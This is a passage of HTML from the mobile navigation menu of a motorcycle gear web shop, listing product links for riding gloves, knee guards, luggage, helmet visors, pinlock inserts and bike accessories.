			<li id="mobile-menu-item-34954" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-gloves/solace-furious-ce-gloves-v2-0/" class=""><span>SOLACE Furious CE Gloves V2.0</span></a></li>
			<li id="mobile-menu-item-41346" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-gloves/solace-furious-gloves-v3-0-ce/" class=""><span>SOLACE Furious Gloves V3.0 CE</span></a></li>
			<li id="mobile-menu-item-32516" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-versadry-wp-gloves/" class=""><span>Solace Versadry WP Gloves</span></a></li>
			<li id="mobile-menu-item-34283" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-gloves/solace-rain-over-gloves/" class=""><span>SOLACE RAIN OVER GLOVES V2 ( water proof gloves cover)</span></a></li>
			<li id="mobile-menu-item-34979" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-gloves/solace-sabre-ce-gloves/" class=""><span>SOLACE SABRE CE GLOVES</span></a></li>
			<li id="mobile-menu-item-37999" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-gloves/solace-rival-carbon-gloves/" class=""><span>▸ Solace Rival Carbon CE Gloves</span></a></li>
			<li id="mobile-menu-item-37559" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vento-dualsport-gloves/" class=""><span>▸ SOLACE Vento Dualsport Gloves</span></a></li>
			<li id="mobile-menu-item-40907" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-hobo-semi-gauntlet-gloves/" class=""><span>▸ Solace Hobo Semi-Gauntlet Gloves</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32522" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/" class=""><span>SCALA GLOVES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32523" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-air-gloves/" class=""><span>Scala Air Gloves</span></a></li>
			<li id="mobile-menu-item-32524" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-trekker-black-gloves/" class=""><span>Scala Trekker Gloves</span></a></li>
			<li id="mobile-menu-item-32525" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-viper-gloves/" class=""><span>Scala Viper Gloves</span></a></li>
			<li id="mobile-menu-item-32526" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-runner-gloves/" class=""><span>Scala Runner Gloves</span></a></li>
			<li id="mobile-menu-item-37817" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-atlas-gloves/" class=""><span>▸  Scala Atlas Gloves</span></a></li>
			<li id="mobile-menu-item-38287" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-typhoon-gloves/" class=""><span>▸  Scala Typhoon Gloves</span></a></li>
			<li id="mobile-menu-item-38340" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-speed-gloves/" class=""><span>▸ Scala Speed Glove</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32527" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/ls2-gloves/" class=""><span>LS2 GLOVES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-35227" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-gloves/ls2-spark-ii-leather-gloves/" class=""><span>LS2 SPARK II LEATHER GLOVES</span></a></li>
			<li id="mobile-menu-item-35250" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-gloves/ls2-spark-ii-air-gloves/" class=""><span>LS2 SPARK II AIR GLOVES</span></a></li>
			<li id="mobile-menu-item-35268" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-gloves/ls2-chaki-gloves/" class=""><span>LS2 CHAKI GLOVES</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-34228" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/raida-gloves/" class=""><span>RAIDA GLOVES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-34225" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/raida-gloves/raida-airwave-gloves/" class=""><span>Raida AirWave Gloves</span></a></li>
			<li id="mobile-menu-item-34226" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/raida-gloves/raida-aqdry-gloves/" class=""><span>Raida AqDry Gloves</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-35304" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/cramster-gloves/" class=""><span>CRAMSTER GLOVES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-35305" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/cramster-gloves/cramster-k2k-gloves/" class=""><span>CRAMSTER K2K GLOVES</span></a></li>
			<li id="mobile-menu-item-35379" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/cramster-gloves/cramster-breezer-gloves/" class=""><span>CRAMSTER BREEZER GLOVES</span></a></li>
			<li id="mobile-menu-item-35405" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/cramster-gloves/cramster-flux-wp-gloves/" class=""><span>CRAMSTER FLUX WP GLOVES</span></a></li>
			<li id="mobile-menu-item-36991" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/cramster-gloves/cramster-flux-sp-gloves/" class=""><span>CRAMSTER FLUX SP GLOVES</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-35847" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/korda-gloves/" class=""><span>KORDA GLOVES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-35849" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-gloves/korda-street-2-0-gloves/" class=""><span>Korda Street Gloves</span></a></li>
			<li id="mobile-menu-item-35868" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-gloves/korda-aero-gloves/" class=""><span>KORDA AERO GLOVES</span></a></li>
			<li id="mobile-menu-item-35951" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-gloves/korda-street-short-cuff-gloves/" class=""><span>KORDA STREET SHORT CUFF GLOVES</span></a></li>
			<li id="mobile-menu-item-35958" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-gloves/korda-stunt-short-cuff-gloves/" class=""><span>KORDA STUNT SHORT CUFF GLOVES</span></a></li>
			<li id="mobile-menu-item-41436" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-gloves/korda-triad-riding-gloves/" class=""><span>Korda Triad Riding Gloves</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32529" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/knee-guards/" class=""><span>Knee Guards</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32530" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/aspida-knee-guard/" class=""><span>Aspida Knee Guard</span></a></li>
		<li id="mobile-menu-item-32536" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scoyco-knee-guard/" class=""><span>Scoyco Knee Guard</span></a></li>
		<li id="mobile-menu-item-34152" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-knee-guards/" class=""><span>Solace Knee Guards</span></a></li>
		<li id="mobile-menu-item-36348" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/cramster-knee-guard/" class=""><span>Cramster Knee Guard</span></a></li>
		<li id="mobile-menu-item-37160" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/taichi-knee-guards/" class=""><span>Taichi Knee Guards</span></a></li>
		<li id="mobile-menu-item-37673" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/orazo-knee-guard/" class=""><span>Orazo Knee Guard</span></a></li>
		<li id="mobile-menu-item-41079" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala-knee-guards/" class=""><span>Scala Knee Guards</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-32539" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/motorcycle-luggage/" class=""><span>Motorcycle Luggage</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-32540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/tank-bags" class=""><span>Tank Bags</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32542" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/dirtsack-tank-bag/" class=""><span>Dirtsack Tank Bag</span></a></li>
		<li id="mobile-menu-item-32543" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/guardian-gears-tank-bag/" class=""><span>Guardian Gears Tank Bag</span></a></li>
		<li id="mobile-menu-item-32545" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-rigid-tank-bag/" class=""><span>Solace Tank Bag</span></a></li>
		<li id="mobile-menu-item-36189" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison/bison-tankbag/" class=""><span>Bison Tank Bag</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/saddle-bags" class=""><span>Saddle Bags</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32548" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/dirtsack-saddle-bag/" class=""><span>Dirtsack Saddle Bag</span></a></li>
		<li id="mobile-menu-item-32549" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/invictus-saddle-bag/" class=""><span>Invictus Saddle Bag</span></a></li>
		<li id="mobile-menu-item-32551" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/guardian-gears-saddle-bag/" class=""><span>Guardian Gears Saddle Bag</span></a></li>
		<li id="mobile-menu-item-32552" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-saddle-bags/" class=""><span>Solace Saddle Bags</span></a></li>
		<li id="mobile-menu-item-37881" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison-saddle-bag/" class=""><span>▸Bison Saddle Bag</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/tail-bags" class=""><span>Tail Bags</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32554" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/guardian-gears-tail-bag/" class=""><span>Guardian Gears Tail Bag</span></a></li>
		<li id="mobile-menu-item-32555" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/dirtsack-tail-bag/" class=""><span>Dirtsack Tail Bag</span></a></li>
		<li id="mobile-menu-item-32556" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/invictus-tail-bag/" class=""><span>Invictus Tail Bag</span></a></li>
		<li id="mobile-menu-item-32557" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace/solace-tail-bag/" class=""><span>Solace Tail Bag</span></a></li>
		<li id="mobile-menu-item-41683" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison/bison-tail-bag/" class=""><span>BISON Tail bag</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/hydration-and-utility-bags" class=""><span>Hydration &#038; Utility Bags</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32560" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/monster-hydration-bag/" class=""><span>Monster Hydration Bag</span></a></li>
		<li id="mobile-menu-item-33869" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/raida-hydration-backpack/" class=""><span>Raida Hydration Backpack</span></a></li>
		<li id="mobile-menu-item-32562" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/guardian-gears-sling/" class=""><span>Guardian Gears Sling Bag, Waist Bag, Thigh Bag</span></a></li>
		<li id="mobile-menu-item-34212" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-hydration-backpack/" class=""><span>Solace Hydration Backpack</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32563" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/invictus-himalayan-frame-bag/himalayan-frame-bages/" class=""><span>HIMALAYAN FRAME BAGES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32564" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/invictus-himalayan-frame-bag/" class=""><span>Invictus Himalayan Frame Bag</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/top-box" class=""><span>Top Box</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32566" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/asg-top-box/" class=""><span>ASG Top Box</span></a></li>
		<li id="mobile-menu-item-32567" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/coocase-top-box/" class=""><span>Coocase Top Box</span></a></li>
		<li id="mobile-menu-item-35712" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/jdr-top-box/" class=""><span>JDR top box</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-32381" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><h6><span>Helmet VISOR</span></h6><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-32382" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/mt-visor/" class=""><span>MT VISOR</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32383" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-visor/mt-v6-pinlock-ready-visor/" class=""><span>MT ~V6 Pinlock     Ready Visor</span></a></li>
		<li id="mobile-menu-item-32384" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-v12-pinlock-ready-visor/" class=""><span>MT ~V12 Pinlock Ready Visor</span></a></li>
		<li id="mobile-menu-item-32385" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-v14-pinlock-ready-visors/" class=""><span>MT ~V14 Pinlock Ready Visor</span></a></li>
		<li id="mobile-menu-item-34369" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-v28-pin-lock-ready-visor/" class=""><span>MT ~V28 PIN-LOCK READY VISOR</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32386" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/mt-pin-lock-insert/" class=""><span>MT PIN-LOCK INSERT</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32387" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-v12-pinlock-insert/" class=""><span>MT ~V12 Pinlock Insert</span></a></li>
		<li id="mobile-menu-item-32388" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-v14-pinlock-insert/" class=""><span>MT ~V14 Pinlock Insert</span></a></li>
		<li id="mobile-menu-item-34367" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-v28-pinlock-insert/" class=""><span>MT ~V28 PINLOCK INSERT</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-34406" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/ls2/ls2-visor/" class=""><span>LS2 Visor</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34405" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/spare-visor-for-ls2-helmets-ff-350-352-391-helmets/" class=""><span>Spare Visor for LS2 Helmets FF 350 / 352 / 391 Helmets</span></a></li>
		<li id="mobile-menu-item-34415" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-visor/spare-clear-visor-for-ls2-ff386-helmets/" class=""><span>Spare Clear Visor for LS2 FF386 Helmets</span></a></li>
		<li id="mobile-menu-item-34419" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-visor/ls2-ff358-clear-visor/" class=""><span>LS2 FF358 Clear Visor</span></a></li>
		<li id="mobile-menu-item-34456" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-visor/ls2-ff902-clear-visor/" class=""><span>LS2 FF902 CLEAR VISOR</span></a></li>
		<li id="mobile-menu-item-34425" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-visor/spare-visor-for-ls2-800-storm-320-stream-353-rapid-helmets/" class=""><span>Spare Visor for LS2 800 Storm 320 Stream 353 Rapid Helmets</span></a></li>
		<li id="mobile-menu-item-34442" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/spare-visor-for-ls2-ff324-metro-evo-helmets/" class=""><span>Spare Visor for LS2 FF324 Metro Evo Helmets</span></a></li>
		<li id="mobile-menu-item-34463" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-visor/spare-visor-for-ls2-mx436-pioneer-helmets/" class=""><span>Spare Visor for LS2 MX436 Pioneer Helmets</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-34412" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/" class=""><span>LS2 PIN-LOCK INSERT</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34433" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/ls2-ff320-ff353-pinlock-antifog-insert-lens/" class=""><span>LS2 FF320, FF800 &amp; FF353 PINLOCK (ANTIFOG INSERT LENS)</span></a></li>
		<li id="mobile-menu-item-34445" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/ls2-ff324-metro-evo-helmet-pinlock-insert/" class=""><span>LS2 FF324 Metro Evo Helmet Pinlock Insert</span></a></li>
		<li id="mobile-menu-item-34459" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/ls2-pinlock-insert-for-ff902-helmet/" class=""><span>LS2 Pinlock Insert For FF902 Helmet</span></a></li>
		<li id="mobile-menu-item-34469" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/spare-pinlock-70-max-vision-anti-fog-clear-lens-for-ls2-mx436-pioneer-helmets/" class=""><span>▸ Spare Pinlock 70 Max Vision Anti fog Clear Lens for LS2 MX436 Pioneer Helmets</span></a></li>
		<li id="mobile-menu-item-40911" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/spare-pinlock-70-max-vision-anti-fog-clear-lens-for-ls2-ff808-stream-ii-helmets/" class=""><span>▸ Spare Pinlock 70 Max Vision Anti Fog Clear Lens for LS2 FF808 Stream II Helmets</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-34725" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/axor-visor/" class=""><span>Axor visor</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34726" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor-visor/axor-street/" class=""><span>axor street</span></a></li>
		<li id="mobile-menu-item-34727" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor-visor/axor-apex/" class=""><span>axor apex</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-32593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/accessories/" class=""><span>Accessories</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-32594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/air-filters" class=""><span>Air Filters</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32595" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/k-n/" class=""><span>K &amp; N</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32596" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/k-n-air-filter/" class=""><span>K &amp; N Air Filter</span></a></li>
			<li id="mobile-menu-item-32597" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/k-n-service-kit/" class=""><span>K &amp; N Service Kit</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32598" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/bike-care/" class=""><span>Bike Care</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32599" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/motul-chain-lube/" class=""><span>Motul Chain Lube</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32606" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/groller/" class=""><span>Paddock Stand &#038; GRoller</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32607" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/grandpitstop-paddock-stand/" class=""><span>Grandpitstop Paddock Stand</span></a></li>
		<li id="mobile-menu-item-32608" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/grand-pitstop-groller/" class=""><span>GrandPitstop GRoller</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32609" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/mobile-gps-mount-holders/" class=""><span>Mobile GPS Mount Holders</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32610" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/asg/" class=""><span>ASG</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32611" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/asg-easy-grip-mobile-mount-holder/" class=""><span>ASG Easy Grip Mobile Holder</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32612" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/xdi-racepack-mobile-holder/" class=""><span>XDI Racepack Mobile Holder</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32613" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/xdi-racepack-mobile-holder/xdi-rackpack-storm-case-mobile-holder/" class=""><span>XDI Rackpack Storm Case Mobile Holder</span></a></li>
		</ul>
</li>
